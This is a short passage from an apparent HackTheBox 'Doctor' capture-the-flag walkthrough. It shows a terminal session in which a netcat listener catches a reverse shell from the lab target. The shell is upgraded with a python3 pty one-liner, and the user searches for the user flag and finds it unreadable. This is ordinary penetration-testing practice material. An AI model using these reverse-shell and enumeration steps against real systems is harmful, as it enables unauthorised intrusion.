 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.209] 54996
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
web@doctor:/home/web$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/shaun/user.txt
web@doctor:/home/web$ cat /home/shaun/user.txt
cat /home/shaun/user.txt
cat: /home/shaun/user.txt: Permission denied
web@doctor:/home/web$ ls -la /home/shaun/user.txt
ls -la /home/shaun/user.txt
-r-------- 1 shaun shaun 33 Dec 15 19:37 /home/shaun/user.txt
web@doctor:/home/web$